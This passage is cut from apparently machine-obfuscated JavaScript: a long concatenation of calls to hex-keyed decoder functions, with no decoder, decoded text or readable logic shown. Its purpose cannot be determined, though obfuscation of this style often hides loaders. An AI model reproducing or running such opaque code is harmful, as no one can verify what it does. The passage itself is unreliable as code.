x1464,0x22ee,0x2085,0xf7a,0x13eb)+O00O00911F_0x96d9cf(0x1792,0x21e4,0x17cb,0x11ac,0x203e)+O00O00911F_0x301314(0xf5b,0x1696,0x1a6,0x12cc,0x279)+O00O00911F_0x2a49d6(0x1ce9,0x1d9c,0x20ee,0x1b8d,0x1868)+O00O00911F_0x1fd229(0xc54,-0x636,0x76c,0x775,0x378)+O00O00911F_0x1fd229(0x2315,0x2b81,0x1ee9,0x293d,0x17d0)+O00O00911F_0x301314(0x996,0xc82,0xd12,0x858,-0x1ae)+O00O00911F_0x1fd229(0x269e,0x2935,0x1ff8,0x1668,0x1ee3)+O00O00911F_0xbc3d7d(0x1c56,0x2b43,0x24cc,0xe31,0x1eea)+O00O00911F_0x2a49d6(0x102e,0x119b,0x1b82,0xf05,0x827)+O00O00911F_0xbc3d7d(0x6f9,0xf81,-0x252,0x3b8,0xab5)+O00O00911F_0x2a49d6(0x1c95,0x118d,0x1e0e,0xbb6,0xead)+O00O00911F_0x2a49d6(0x29ef,0x1d42,0x1ef8,0x26f0,0x29dd)+O00O00911F_0x301314(0x13f6,0x1e72,0x1ad6,0xf05,0x6be)+O00O00911F_0x96d9cf(0x155a,0xe9b,0xc98,0x1293,0x1740)+O00O00911F_0x2a49d6(0xf33,0xe66,0x1797,0x564,0xc3d)+O00O00911F_0x301314(0x70,0x671,-0x7dc,0xab4,-0xa20)+O00O00911F_0x2a49d6(0x2717,0x1d9c,0x2b5c,0x25e5,0x233c)+O00O00911F_0x1fd229(0xe90,0x1528,0x76c,-0x5ac,0x161e)+O00O00911F_0xbc3d7d(0x1901,0x2218,0x2619,0x1c23,0xbfa)+O00O00911F_0x2a49d6(0xb8a,0xc5f,0x1817,0x12ba,0xf8d)+O00O00911F_0xbc3d7d(0x1a10,0x2675,0x1803,0x10cd,0xfd7)+O00O00911F_0x2a49d6(0x666,0xc96,0x1d1,0x12ed,0x1a2a)+O00O00911F_0x301314(0x840,0x8d5,0x1e9,0x2f9,0x14f)+O00O00911F_0x96d9cf(0x16d4,0x227e,0x20e1,0x7ee,0xbe9)+O00O00911F_0x96d9cf(0x155c,0x1af8,0x2358,0xd75,0x20c5)+O00O00911F_0x301314(0xdc1,0x17d9,0x10e1,0xf07,0x9fd)+O00O00911F_0x301314(0x5bf,0x10a1,0xb1a,0x1b5,0x774)+O00O00911F_0x96d9cf(0x566,0x509,0x9fa,0x1149,-0x671)+O00O00911F_0xbc3d7d(0x16e7,0x10a5,0x1396,0x23c7,0x1c1d)+O00O00911F_0x2a49d6(0x2216,0x1c26,0x1d67,0x1a56,0x2397)+O00O00911F_0x301314(0x160b,0xebd,0x211f,0x2420,0x21c4)+O00O00911F_0x96d9cf(0x1b37,0x13db,0x1e46,0xfea,0x11ab)+O00O00911F_0x96d9cf(0x2a5,-0x775,0xa01,-0x402,0xada)+O00O00911F_0x2a49d6(0x1e7c,0x1d9c,0x2237,0x156d,0x2813)+O00O00911F_0x96d9cf(0x1381,0x14e8,0x80f,0xa2f,0x11b0)+O00O00911F_0x301314(0x1aa5,0x2837,0x2328,0x2976,0x140b)+O00O00911F_0xbc3d7d(0x12af,0x1438,0x12ac,0x1e3c,0x1f28)+O00O00911F_0xbc3d7d(0x8ff,-0x5a4,0xfea,0x1206,-0x510)+O00O00911F_0x2a49d6(0x1670,0x1290,0x656,0x1eca,0x1263)+O00O00911F_0x2a49d6(0x2097,0x1834,0xc3e,0x1d3c,0x1342)+O00O00911F_0x2a49d6(0x1ac1,0x18d4,0x20d5,0x2511,0x233d)+O00O00911F_0x1fd229(0x8ea,0x9a,0xd3c,0x18c3,0x1a3)+O00O00911F_0x301314(0x16d2,0x83c,0x2521,0x1cd7,0x182a)+O00O00911F_0x96d9cf(0x1a8,-0xac1,0x11f,0xfb4,-0xcca)+O00O00911F_0x301314(0x3b8,-0x181,0x78d,0xa6e,0xf87)+O00O00911F_0x96d9cf(0x16eb,0x818,0xf6c,0x1d92,0xfc3)+O00O00911F_0x2a49d6(0xe26,0x1a62,0x247d,0x1eae,0x1fe2)+O00O00911F_0x2a49d6(0x5ac,0x167,-0x225,0xd70,-0xc1d)+O00O00911F_0x96d9cf(0xca9,0x117c,0x717,0x1a21,0x1545)+O00O00911F_0x96d9cf(0xf48,0xb5a,0x1a38,0x1b90,0x2e6)+O00O00911F_0x96d9cf(0xa52,0xf36,0x16ed,0x24f,-0x288)+O00O00911F_0x301314(0x84d,-0x622,0x167,0xbbe,0x12b8)+O00O00911F_0x1fd229(0x8d8,0xd9,0xc61,0xda8,0xc4a)+O00O00911F_0x1fd229(0x33f,0x7f,0x8e3,-0x197,0xba1)+O00O00911F_0xbc3d7d(0xc79,0x1a09,0x161f,0x1519,-0xda)+O00O00911F_0xbc3d7d(0x14c,-0x653,-0xc44,0x481,0xaee)+O00O00911F_0x301314(0x1ad3,0x1b17,0x1821,0x27c6,0x1c63)+O00O00911F_0x2a49d6(-0xb54,0x371,0xfa4,0x733,0x3b8)+O00O00911F_0xbc3d7d(0x1901,0x185c,0x15db,0x1d54,0x1a47)+O00O00911F_0x1fd229(0x128b,0xd05,0x105a,0x4d4,0x796)+O00O00911F_0xbc3d7d(0x1a10,0x24eb,0x1fb9,0xf2a,0x157d)+O00O00911F_0x301314(0x9cd,0x101e,0xba0,0x1319,0xc9c)+O00O00911F_0x96d9cf(0x9c7,0x1c8,0x879,0xb49,0x17b2)+O00O00911F_0x96d9cf(0x16d4,0x10b4,0xedd,0x1254,0x1b95)+O00O00911F_0x96d9cf(0x155c,0x2070,0x19e2,0x1b7f,0x17af)+O00O00911F_0x2a49d6(0x1d7f,0x108a,0x452,0xee0,0x132d)+O00O00911F_0x96d9cf(0x746,-0x31a,-0x527,0x13d8,0x36f)+O00O00911F_0x301314(0x3df,0x528,-0x755,0x667,0x8c4)+O00O00911F_0xbc3d7d(0x16e7,0x1ffa,0x2014,0x217e,0xd5e)+O00O00911F_0x96d9cf(0x1ae4,0x2150,0x2996,0x282d,0x2257)+O00O00911F_0x1fd229(0xf53,0x1066,0x1ccf,0x2798,0x1135)+O00O00911F_0x301314(0x19b0,0x1344,0x21f2,0x14ba,0x13f3)+O00O00911F_0x301314(0x11e,-0x2d6,0xea,-0x54,0x6f5)+O00O00911F_0x2a49d6(0x1bac,0x1d9c,0x2798,0x1c3a,0x218d)+O00O00911F_0x96d9cf(0x1381,0x1225,0x12ac,0x555,0x13b0)+O00O00911F_0xbc3d7d(0x1b81,0x25f8,0x27b0,0x1de8,0x2819)+O00O00911F_0x96d9cf(0x135a,0x129d,0x1350,0xfc7,0x13b9)+O00O00911F_0x96d9cf(0x9aa,0x99f,0x1354,0x14cc,0xbc5)+O00O00911F_0x1fd229(0x234e,0x85e,0x168b,0x1628,0x829)+O00O00911F_0x2a49d6(0x14d6,0x1834,0x1589,0x1ae7,0x1b1a)+O00O00911F_0x2a49d6(0x119d,0x18d4,0x236e,0x2147,0x2207)+O00O00911F_0xbc3d7d(0x754,0x647,0xc50,0x5c1,0xfeb)+O00O00911F_0x2a49d6(0xb33,0x199b,0x14c3,0x1dc5,0x27bf)+O00O00911F_0xbc3d7d(0xfd,0xa3f,0xa7e,-0x91c,0xf40)+O00O00911F_0x301314(0x3b8,-0x1f6,0xebb,-0xa91,-0x7)+O00O00911F_0x301314(0x1564,0x108b,0x1fd1,0x1ef1,0x1b58)+O00O00911F_0xbc3d7d(0x1875,0x19a0,0x154f,0x1668,0x1711)+O00O00911F_0x96d9cf(0x25,0x72,0x4dc,0x1a8,0x5e3)+O00O00911F_0x1fd229(0x954,0x4b5,0x11e6,0x19ba,0x1f92)+O00O00911F_0x1fd229(0x895,0x1c1e,0x1485,0x1538,0xe3f)+O00O00911F_0x1fd229(0x1a11,0x1588,0xf8f,0x1344,0xcc))+(O00O00911F_0x301314(0x84d,0xe67,0x112e,0xd9f,0x10aa)+O00O00911F_0x301314(0x59d,-0x637,0xc5b,0x821,0xa70)+O00O00911F_0x2a49d6(0x159,0xdef,0x9fa,0x113c,0x118b)+O00O00911F_0xbc3d7d(0xc79,0x532,0x18c9,0xda6,0x1710)+O00O00911F_0x96d9cf(0x1f7,-0x751,-0x6dc,0xd7c,0xdf5)+O00O00911F_0xbc3d7d(0x1baf,0x13e7,0x1252,0xe5a,0x1285)+O00O00911F_0xbc3d7d(0x184,-0x8c3,-0x141,0xd22,-0xcfd)+O00O00911F_0x96d9cf(0x19ac,0x19ef,0x18dc,0x227d,0x1fcc)+O00O00911F_0x2a49d6(0x1022,0xc5f,0x19ad,0x443,0x60c)+O00O00911F_0x2a49d6(0x1d7e,0x1bfd,0x1a8a,0xf34,0xe98)+O00O00911F_0x2a49d6(0xd50,0xc96,0x6be,0x575,0x2fb)+O00O00911F_0x96d9cf(0x9c7,0xde8,0x873,0x3bd,0x2f8)+O00O00911F_0xbc3d7d(0x1629,0x10d0,0x905,0xa04,0xe8d)+O00O00911F_0x96d9cf(0x155c,0x1725,0x12b5,0x1e1d,0x1b3e)+O00O00911F_0xbc3d7d(0xe9d,0xd02,0x1734,0x667,0x1bd9)+O00O00911F_0x1fd229(0x825,0x505,0xc83,0x8f7,0xfc4)+O00O00911F_0x301314(0x3df,0x9e8,-0x52d,-0xb9,-0x7e5)+O00O00911F_0xbc3d7d(0x16e7,0xe88,0x2034,0x126d,0x1489)+O00O00911F_0x2a49d6(0x1d19,0x1c26,0x2184,0x191a,0x2834)+O00O00911F_0x96d9cf(0x1792,0x1214,0xa0a,0x14c1,0x1f8d)+O00O00911F_0x1fd229(0x21eb,0x1201,0x161f,0x8b8,0xe5f)+O00O00911F_0x1fd229(0x15f2,0x2e53,0x2197,0x25b1,0x26f7)+O00O00911F_0x301314(0xa8,0x13a,0xe14,0x3fe,-0x16e)+O00O00911F_0x1fd229(0x16a1,0x1dc5,0x1ee9,0x112f,0x1d24)+O00O00911F_0x301314(0x996,-0x20e,0x2f3,0x1591,0x1f3)+O00O00911F_0x301314(0x1934,0xc91,0x10e3,0x25ad,0x1157)+O00O00911F_0x1fd229(0x7dc,0x47c,0x1048,0x14f0,0x54e)+O00O00911F_0x1fd229(0xf93,0x2499,0x19b5,0x1509,0x2214)+O00O00911F_0x301314(0xdbb,0x1a26,0x3c0,0xbfc,0x943)+O00O00911F_0xbc3d7d(0x161c,0x1fe3,0x1e51,0xfb8,0x92f)+O00O00911F_0x2a49d6(0xc71,0x1882,0x1331,0x23b6,0xa85)+O00O00911F_0x1fd229(0x201b,0xef2,0x1663,0x8bb,0xb39)+O00O00911F_0xbc3d7d(0x432,0x363,0x689,0x9ef,0x370)+O00O00911F_0x2a49d6(0xc00,0x24b,0x6dc,-0x82e,-0x6d1)+O00O00911F_0x2a49d6(0x38e,0xc96,0x70b,-0xad,0x4f4)+O00O00911F_0xbc3d7d(0x91c,0x9f8,0xd12,-0x2a9,-0x21f)+O00O00911F_0x2a49d6(-0x28a,0xc12,0x24c,0x299,0x7cb)+O00O00911F_0xbc3d7d(0xb81,0x59a,0xbf0,0x26b,0x173f)+O00O00911F_0x1fd229(0x21bb,0x1439,0x136c,0x1c43,0x2009)+O00O00911F_0x96d9cf(0x13cf,0xb1d,0x12e9,0x20e0,0x94f)+O00O00911F_0x1fd229(0x1a15,0xf62,0x1ccf,0x18aa,0x1cb3)+O00O00911F_0xbc3d7d(0x143b,0x151f,0x1fc9,0x11de,0x576)+O00O00911F_0x1fd229(0x41a,0x985,0xf11,0xd30,0x186)+O00O00911F_0xbc3d7d(0x679,0x3e4,-0x478,-0x485,0x6f3)+O00O00911F_0x1fd229(0x1a23,0x1344,0x1865,0x24d5,0x2229)+O00O00911F_0x96d9cf(0x6a7,0x836,0x14fa,0x237,0x733)+O00O00911F_0x96d9cf(0x1792,0x1e42,0x17aa,0x958,0x2465)+O00O00911F_0xbc3d7d(0x974,0xdb,-0x447,0xf03,0x3a8)+O00O00911F_0x96d9cf(0x116e,0x915,0x13c9,0x1bae,0x1480)+O00O00911F_0x2a49d6(0x16a7,0x199b,0xc87,0xba7,0x1b38)+O00O00911F_0x2a49d6(0xaf1,0x2ea,-0xa5c,-0x2c0,-0x704)+O00O00911F_0xbc3d7d(0x494,-0x17a,0xa7a,0xae5,0x442)+O00O00911F_0x2a49d6(0x22fa,0x182d,0x17a3,0xc16,0xfb7)+O00O00911F_0x96d9cf(0x1920,0x1182,0x140e,0x1605,0x202a)+O00O00911F_0x2a49d6(0x1090,0xa01,0x54c,0xf8b,0x63b)+O00O00911F_0x1fd229(0x2b46,0x21a6,0x2197,0x2c63,0x159f)+O00O00911F_0xbc3d7d(0x184,0x37d,0xf1e,-0x890,0xc89)+O00O00911F_0x1fd229(0x1291,0xac8,0xcb2,0x1a24,0xb91)+O00O00911F_0x1fd229(0x2393,0xbf5,0x15a0,0x16ea,0xb59)+O00O00911F_0xbc3d7d(0x1c6c,0x22b6,0xfa8,0x1bcb,0x1591)+O00O00911F_0x2a49d6(0x135c,0x18d4,0x1d5c,0x1bb4,0x1a19)+O00O00911F_0x301314(0x1203,0x1657,0x703,0x1575,0xcd4)+O00O00911F_0x96d9cf(0x9c7,-0x53,0x2d3,0x375,0x1144)+O00O00911F_0x96d9cf(0xad0,-0x3a5,0x191d,-0x10,-0x23f)+O00O00911F_0xbc3d7d(0xdee,0xe75,0x6c5,0x171d,0x218)+O00O00911F_0x1fd229(0xcaf,0x14dc,0x87b,0x957,-0x566)+O00O00911F_0x301314(0x389,0xa61,0x8f5,0x39,0x6e5)+O00O00911F_0x1fd229(0x1a4b,0x26d7,0x1b4d,0x1e6a,0x1a37)+O00O00911F_0x1fd229(0x2369,0x29d0,0x1eae,0x1049,0x2bf8)+O00O00911F_0x1fd229(0x2c03,0x2520,0x1fd5,0x2368,0x1551)+O00O00911F_0xbc3d7d(0xe5,0x71b,-0x7f9,-0x52d,0x88c)+O00O00911F_0x301314(0xcb7,0x18a7,0x16a9,0x7bd,0x9fa)+O00O00911F_0xbc3d7d(0xb24,-0x3be,0xa40,0x7fb,0x15e)+O00O00911F_0x96d9cf(0x3c3,0x89e,0x4d2,-0x49b,0x10ce)+O00O00911F_0x1fd229(0xaa6,0xc7b,0x14de,0x9f5,0x15a6)+O00O00911F_0x301314(0x462,-0x11b,0xb0e,0x738,-0x249)+O00O00911F_0x96d9cf(0x1045,0x120e,0x1e2b,0x1de1,0x439)+O00O00911F_0x301314(0x1ab1,0xe2e,0x1d4e,0x21f9,0x14b3)+O00O00911F_0xbc3d7d(0xfae,0x1c5f,0x605,0x7aa,0x3ef)+O00O00911F_0x301314(0x1727,0x1fcc,0xda7,0x19fc,0x130e)+O00O00911F_0x301314(0x1a6c,0x12b4,0x23c6,0x10ae,0x280c)+O00O00911F_0x1fd229(0x14df,0x11bf,0xd8f,0xebd,0xf9f)+O00O00911F_0x96d9cf(0x1b01,0x21d4,0x2154,0x266d,0x1743)+O00O00911F_0x301314(0x10bd,0x1b36,0x15ca,0x1d68,0x12a4)+O00O00911F_0xbc3d7d(0x132a,0x195d,0x13db,0x74c,0x7ba)+O00O00911F_0x96d9cf(0x11d9,0x387,0xc13,0xb3a,0xa13)+O00O00911F_0xbc3d7d(0x101,0x8ec,0xa64,-0xdb9,-0xb35)+O00O00911F_0x1fd229(0x1f0b,0x260f,0x183c,0x13e2,0x126a)+O00O00911F_0x2a49d6(0x854,0x1084,0x7aa,0x886,0x1651)+O00O00911F_0x1fd229(0x1d9,0x732,0x854,-0x2c4,0x890)+O00O00911F_0xbc3d7d(0x17ed,0x1ee4,0x12a8,0x1f16,0x1921)+O00O00911F_0x301314(0x17ea,0x20e6,0x1460,0x1938,0x1a28)+O00O00911F_0x2a49d6(0x2c,0x45e,0x1104,0x1261,0x112b)+O00O00911F_0x2a49d6(0x1552,0xe58,0x78,0xe2b,0xac1)+O00O00911F_0x96d9cf(0x16b5,0x2532,0x1d6d,0x914,0xad1)+O00O00911F_0x301314(0x160b,0x7ab,0x874,0x194d,0x2151)+O00O00911F_0xbc3d7d(0x1a56,0x11bd,0x23f8,0x28e0,0x2288)+O00O00911F_0x2a49d6(0x6c6,0x1386,0x1db1,0x1d25,0x1916)+O00O00911F_0x1fd229(0xba0,0x26ea,0x1912,0x18cb,0x1abc)+O00O00911F_0x1fd229(0x1e7e,0x168a,0x1716,0x8d5,0x25bf)+O00O00911F_0x2a49d6(-0x776,0x2ee,-0x3bc,0x1ce,-0x3b4)+O00O00911F_0x301314(0x425,0xc26,-0x21,-0x254,0x40c)+O00O00911F_0x301314(0x5ab,0xeb1,0xfb5,0x442,0x372)+O00O00911F_0x301314(0xf95,0xac2,0x109e,0x13c0,0x130e)+O00O00911F_0x1fd229(0x1068,0x16dd,0x1e6c,0x1b53,0xfe2)+O00O00911F_0x96d9cf(0x47d,0xff8,0x855,0x751,-0x921)+O00O00911F_0x301314(0x135f,0xe60,0x758,0xf58,0x117b)+O00O00911F_0x96d9cf(0x9d4,0x1582,0x17e2,0x1604,-0x351)+O00O00911F_0x1fd229(0x146b,0x1807,0xc61,-0x226,0x51d)+O00O00911F_0x1fd229(0x1ea6,0x2710,0x1865,0x133e,0x1536)+O00O00911F_0x1fd229(0x1799,0x1517,0x1eee,0x1231,0x1dc4)+O00O00911F_0x96d9cf(0x190,-0x870,-0x1f4,-0xa34,-0xc08)+O00O00911F_0xbc3d7d(0xd93,0xc26,0x125a,-0xb8,0x1659)+O00O00911F_0x2a49d6(0x81d,0xd11,0x576,0x18ed,0xd8e)+O00O00911F_0xbc3d7d(0x318,-0x37c,0x1fd,-0x491,0x64)+O00O00911F_0x2a49d6(0xe15,0x10e3,0x432,0x1af3,0x888)+O00O00911F_0x96d9cf(0x47a,0x8cd,0x3c,0xb40,0xc75)+O00O00911F_0x301314(0xdbb,0x84a,0x1baa,0x14d7,0x32)+O00O00911F_0x2a49d6(0x1939,0x1809,0xb03,0x1b9a,0x123f)+O00O00911F_0x2a49d6(0x1f2d,0x1882,0x21a5,0x13fe,0x1d54)+O00O00911F_0x96d9cf(0x1126,0x796,0x57c,0xbac,0x4f4)+O00O00911F_0x96d9cf(0x4dd,-0x1ea,0x8da,0x244,0x4a6)+O00O00911F_0x301314(0x19a5,0x274f,0x1d7c,0x1b92,0x259f)+O00O00911F_0x96d9cf(0x1859,0x205c,0xc21,0xba0,0x19b0)+O00O00911F_0xbc3d7d(0x138f,0x1321,0x10c2,0x1a49,0x18e5)+O00O00911F_0xbc3d7d(0x1afc,0x2951,0x153b,0x1b3a,0x2854)+O00O00911F_0xbc3d7d(0x1071,0x1e31,0x123f,0x793,0x861)+O00O00911F_0xbc3d7d(-0xd7,0xd9c,-0x559,-0xbe5,0x952)+O00O00911F_0x1fd229(0x2aa7,0x11e0,0x1fc7,0x2e58,0x28b6)+O00O00911F_0xbc3d7d(0x476,-0xa3,0xf49,0x72d,0x7d9)+O00O00911F_0x96d9cf(0x1792,0x1a68,0x1eeb,0x25f3,0x935)+O00O00911F_0x96d9cf(0xf42,0x1d24,0x2a4,0xcc9,0x1ba8)+O00O00911F_0x2a49d6(0x1467,0x1809,0x1be0,0x17de,0x196f)+O00O00911F_0x96d9cf(0x1740,0xdaf,0x207b,0xf94,0xe01)+O00O00911F_0xbc3d7d(0x107b,0xea7,0x9c7,0x13a9,0x1c5)+O00O00911F_0x301314(0x356,0x98,0x8ee,0x51e,-0x9d3)+O00O00911F_0xbc3d7d(0xab2,0x96,0x2e6,0x129a,0x18f4)+O00O00911F_0x301314(0xec4,0x7de,0x684,0xc08,0x14ef)+O00O00911F_0xbc3d7d(0x12af,0x1b78,0x6ec,0x1242,0x16b9)+O00O00911F_0x96d9cf(0x18b8,0x1acd,0x1bd2,0x10b8,0x277b)+O00O00911F_0x2a49d6(0x1321,0xc0c,-0x3f,0x17e5,0xc9b)+O00O00911F_0x96d9cf(0x104b,0x74e,0x11fc,0x1963,0xa34)+O00O00911F_0x2a49d6(0x23f6,0x1d42,0x17ea,0x10e7,0x18ff)+O00O00911F_0xbc3d7d(0x14d2,0x1cfe,0x1023,0x22db,0x10a5)+O00O00911F_0x96d9cf(0x772,0xfbb,-0x24d,0x8,-0x4d3)+O00O00911F_0x96d9cf(0x1994,0x244e,0x25b0,0x1fbb,0x1ad2)+O00O00911F_0x96d9cf(0x47d,-0x3a,-0xa43,0x6b4,0x7d9)+O00O00911F_0x301314(0x135f,0x1e37,0x1a4d,0x196a,0x176a)+O00O00911F_0x96d9cf(0x9d4,0xb13,-0x1ff,0x6f5,-0x215)+O00O00911F_0x2a49d6(0x11c6,0x866,0x30d,0x1345,0x577)+O00O00911F_0x301314(0x11a1,0x1331,0x1fd8,0x15a5,0xebb)+O00O00911F_0xbc3d7d(0xac9,0xc28,0xa6c,0x17ce,0xc40)+O00O00911F_0xbc3d7d(0x17ae,0xe1f,0xc99,0x1148,0x1782)+O00O00911F_0xbc3d7d(0xfd,-0xd28,0xc76,0x5a2,-0x42b)+O00O00911F_0x1fd229(0x9fe,0x460,0xa7c,0x274,0x1478)+O00O00911F_0x96d9cf(0x16eb,0x186f,0x24fb,0x1dd5,0x1006)+O00O00911F_0x301314(0x1799,0xc78,0x151e,0x1873,0x2689)+O00O00911F_0x301314(0x738,0x1207,0xc3a,0x99f,0xd3b)+O00O00911F_0x96d9cf(0x1c5a,0x240f,0x1b92,0x1c94,0x2835)+O00O00911F_0x96d9cf(0x1381,0x15a1,0x1ccb,0x116a,0xa5e)+O00O00911F_0x1fd229(0x1892,0x1807,0x2169,0x2487,0x2518)+O00O00911F_0x96d9cf(0x135a,0x17aa,0x1343,0x9e3,0x210b)+O00O00911F_0x2a49d6(0x1881,0xaec,0xcd2,0x13cd,0x1697)+O00O00911F_0xbc3d7d(0xfee,0x1657,0x1526,0x6f1,0x9f2)+O00O00911F_0x2a49d6(0x740,0x15a6,0x1c43,0x12d3,0x1203)+O00O00911F_0xbc3d7d(0x754,0xe9,0x8ff,0x15c2,0x4da)+O00O00911F_0x1fd229(0x23f4,0x23d4,0x1d96,0x228d,0x1451)+O00O00911F_0x301314(0x21,-0x2b,0xa35,0xdc1,0x43b)+O00O00911F_0x96d9cf(0x53f,-0x96e,0x6bd,-0x4e,0x1077)+O00O00911F_0x1fd229(0x271b,0x1a00,0x1c28,0x20ce,0x1f37)+O00O00911F_0x96d9cf(0x1920,0x1dd8,0xb96,0xb96,0x1f95)+O00O00911F_0x96d9cf(0x25,-0x8c3,-0x81f,-0x8,0x36a)+O00O00911F_0x2a49d6(-0xc4,0xdeb,0x920,0xabb,0x1060)+O00O00911F_0x301314(0xdc1,0x19ad,0x1206,0x8ab,0x109d)+O00O00911F_0x301314(0xe85,0x9c3,0xae1,0xb5e,0x1391)+O00O00911F_0x2a49d6(0x1e1e,0x1628,0x1a5c,0x1b39,0xe69)+O00O00911F_0xbc3d7d(0x929,0x14f5,0xf9c,0xf79,0xf)+O00O00911F_0x2a49d6(0x156d,0x866,0x1171,0x686,0x8a8)+O00O00911F_0xbc3d7d(0x127d,0x1229,0x20ac,0x147f,0x183f)+O00O00911F_0x96d9cf(0x38e,0x1182,0x867,0x1153,0x955)+O00O00911F_0xbc3d7d(0x1357,0x1478,0xdf6,0x1e5e,0x833)+O00O00911F_0xbc3d7d(0xbfe,0x1,0x19d,0xcb7,0x4c5)+O00O00911F_0x1fd229(-0x3ab,0x6cf,0x76d,0x1497,0x5d2)+O00O00911F_0xbc3d7d(0x1130,0x1676,0x1c01,0x1b2d,0x17b7)+O00O00911F_0x96d9cf(0x1e0,-0x30e,0x8ed,0x5a8,0xeda)+O00O00911F_0xbc3d7d(0xaa9,0x695,0xfa1,-0xd9,0x12d7)+O00O00911F_0x1fd229(0x8ec,0x187,0xf04,0x1b71,0x11e8)+O00O00911F_0x96d9cf(0xad0,0x16be,-0x194,-0x159,0xef9)+O00O00911F_0x96d9cf(0xe99,0x4bd,0xe11,0x4a2,0x614)+O00O00911F_0x96d9cf(0x33e,-0xab,-0x508,0x2f2,0x52b)+O00O00911F_0x96d9cf(0x144a,0xe8b,0x15c3,0xfdb,0x1d86)+O00O00911F_0xbc3d7d(0x1a56,0x2736,0x2935,0x1897,0x1740)+O00O00911F_0x301314(0x10bd,0x125a,0xff8,0xdd4,0x284)+O00O00911F_0xbc3d7d(0xf33,0xbca,0x1e1b,0x1b08,0x1d64)+O00O00911F_0xbc3d7d(0x11ae,0x114c,0x2d2,0x15f9,0x187b)+O00O00911F_0xbc3d7d(0x52b,-0x167,0xaaf,-0x12,0xe03)+O00O00911F_0x2a49d6(0x10bb,0xa2a,0x6d,-0x8f,0x8cc)+O00O00911F_0x301314(-0x94,-0x4db,-0xce6,-0x7bc,0x762)+O00O00911F_0x1fd229(0x221c,0x1128,0x1ccf,0x1f9c,0x20e0)+O00O00911F_0xbc3d7d(0x12df,0xe06,0x866,0x1e1a,0x13af))+(O00O00911F_0x301314(0x840,0x137a,0x1232,0x711,0x13be)+O00O00911F_0x96d9cf(0xad0,0x1046,-0xd6,0x10bd,0x4f0)+O00O00911F_0x301314(0xd12,0xb74,0xaa3,0x13b,-0x50)+O00O00911F_0x1fd229(0xd44,0xf95,0x87b,0xdd0,0xd5a)+O00O00911F_0x301314(0x389,0x112,0xa24,0x84a,0xa75)+O00O00911F_0x301314(0x1489,0x1655,0x5fb,0x1e4a,0x60e)+O00O00911F_0x301314(0x17ea,0xc2e,0x1a3b,0x1180,0x2270)+O00O00911F_0x1fd229(0x132e,0x1f4f,0x1fd5,0x2719,0x269d)+O00O00911F_0xbc3d7d(0x1357,0x1d64,0x223b,0xfbd,0x132c)+O00O00911F_0x96d9cf(0xca9,0x1632,0x1a15,0x1351,0x981)+O00O00911F_0x96d9cf(0x230,-0x42,0x3fe,-0x6e5,0x111)+O00O00911F_0x2a49d6(0x1588,0x131d,0xfa0,0xaac,0x688)+O00O00911F_0x301314(0x10be,0x1c0d,0x1afc,0xa09,0x1b51)+O00O00911F_0x2a49d6(0x1046,0x76c,0x8a0,-0x72d,-0x6f3)+O00O00911F_0x2a49d6(0x9f4,0xf80,0x595,0x1335,0x1b5)+O00O00911F_0x96d9cf(0xbcf,0x182,0x1a1e,0x372,0xbf4)+O00O00911F_0x301314(0x23c,0x503,-0xbed,-0xb97,-0x747)+O00O00911F_0x96d9cf(0xfa1,0xebf,0xd66,0x170c,0x1851)+O00O00911F_0x96d9cf(0x47a,-0x598,0x913,-0xa28,0x1308)+O00O00911F_0x1fd229(0x127b,0xd76,0x147f,0xfed,0x190c)+O00O00911F_0x2a49d6(0x1792,0x1809,0x16c3,0x1f01,0xf77)+O00O00911F_0x301314(0x15b9,0x1f69,0xed9,0xd62,0x16c4)+O00O00911F_0x301314(0xf9f,0xe44,0x6c0,0x10cb,0x7a6)+O00O00911F_0x2a49d6(-0x7f1,0x61f,0x184,0xfdb,0x948)+O00O00911F_0x301314(0x19a5,0x2592,0x1499,0x1f4e,0x2727)+O00O00911F_0x1fd229(0x1cbe,0x2780,0x1d96,0x1c46,0x1c8b)+O00O00911F_0x301314(0x12b3,0x2032,0xfbd,0x1430,0x1b11)+O00O00911F_0x1fd229(0x1f3b,0x29b4,0x20e4,0x175f,0x1b7c)+O00O00911F_0x2a49d6(0x1807,0x125e,0x9bf,0x1f56,0x56e)+O00O00911F_0x301314(-0x1b3,-0x5a2,0x805,-0xda4,0x8c8)+O00O00911F_0x1fd229(0x20b7,0x1175,0x1fc7,0x2471,0x1fc8)+O00O00911F_0x96d9cf(0x521,-0x3b8,0xe12,0x39c,-0x1dc)+O00O00911F_0x1fd229(0xf19,0x28cb,0x1ccf,0x1cfd,0x24bc)+O00O00911F_0xbc3d7d(0xe97,0x1669,0x4ff,0x1718,0x1ae7)+O00O00911F_0x301314(0x1540,0xb3f,0x6f8,0x1c6b,0x1d82)+O00O00911F_0x96d9cf(0x1740,0x144f,0x17c6,0x2582,0xeee)+O00O00911F_0x96d9cf(0x1126,0x995,0x129e,0xfec,0xaa9)+O00O00911F_0x2a49d6(0x397,0x61f,-0x5f4,0x1446,0x451)+O00O00911F_0x2a49d6(0x1384,0xc9f,0x63f,0x6ad,-0xaf)+O00O00911F_0x2a49d6(0x146b,0x118d,0xaa9,0x1db0,0xabc)+O00O00911F_0x96d9cf(0x135a,0x1b37,0xc30,0x19d8,0x77a)+O00O00911F_0xbc3d7d(0x180d,0x1b32,0x1397,0x1fd3,0x24e3)+O00O00911F_0x96d9cf(0xe3e,0x1b8d,0x241,0x7c6,0x1ccf)+O00O00911F_0x301314(0xa48,0x452,0xbb8,0x106a,0x179a)+O00O00911F_0x1fd229(-0x221,-0x5b5,0x900,0xfc3,0x3)+O00O00911F_0x96d9cf(0xfa1,0x1d36,0xe06,0x16cf,0x1b25)+O00O00911F_0x2a49d6(0x171b,0xbe9,0x1414,0x134f,0x117)+O00O00911F_0x2a49d6(0x382,0x3a1,0x1015,0x8d5,0xbe8)+O00O00911F_0xbc3d7d(0xfa0,0xf5a,0x1027,0x7e9,0x186b)+O00O00911F_0x301314(0x1a79,0x2300,0x23b5,0x1922,0x27b8)+O00O00911F_0x96d9cf(0x157d,0x18c1,0x1f34,0x1155,0xbec)+O00O00911F_0xbc3d7d(0x14af,0x1ac2,0x16ef,0xc89,0x129e)+O00O00911F_0xbc3d7d(0x196a,0x25d2,0x2336,0x1100,0x1b76)+O00O00911F_0x96d9cf(0x1c5a,0x2535,0x1dac,0x26c2,0x2171)+O00O00911F_0xbc3d7d(0x184,0xfc,0x3ca,0xcf2,0x67f)+O00O00911F_0x96d9cf(0x19ac,0x17a7,0x10a1,0xae4,0x12b6)+O00O00911F_0x1fd229(0xca7,0x102f,0x105a,0x856,0x16f5)+O00O00911F_0xbc3d7d(0x1a10,0x22af,0xd96,0x2107,0x1d7b)+O00O00911F_0x1fd229(0xd97,0x1adb,0x1091,0x1e5e,0x539)+